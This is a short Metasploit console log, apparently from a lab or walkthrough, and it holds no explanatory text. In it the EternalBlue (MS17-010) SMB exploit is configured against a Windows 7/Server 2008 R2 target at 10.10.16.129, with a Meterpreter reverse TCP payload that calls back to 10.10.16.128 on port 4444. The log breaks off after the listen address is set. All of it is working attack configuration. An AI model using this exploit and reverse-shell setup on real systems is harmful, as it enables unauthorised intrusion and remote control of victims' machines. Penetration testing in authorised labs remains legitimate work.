 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.16.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
行者匠心
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.16.128
lhost => 10.10.16.128